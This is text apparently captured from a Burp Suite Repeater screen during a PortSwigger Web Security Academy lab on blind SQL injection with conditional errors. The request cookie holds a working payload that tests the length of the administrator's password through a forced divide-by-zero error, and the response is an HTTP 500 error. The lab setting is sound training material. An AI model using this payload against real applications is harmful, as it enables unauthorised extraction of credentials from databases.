 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel
Target: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /product?productId=5 HTTP/2
2 Host: 0a7b001104e726ed8027c6ca004a0097.web-security-academy.net
3 Cookie: TrackingId=qYKtSqSaBmFTOP82'||(SELECT CASE WHEN LENGTH(password)>1 THEN
to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'; session=
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.216 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7b001104e726ed8027c6ca004a0097.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with conditional errors
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional-
errors'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Done
2,451 bytes | 201 millis